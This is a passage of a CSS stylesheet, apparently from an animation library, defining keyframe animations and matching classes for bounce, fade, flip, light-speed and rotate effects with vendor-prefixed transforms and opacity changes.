    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  from {
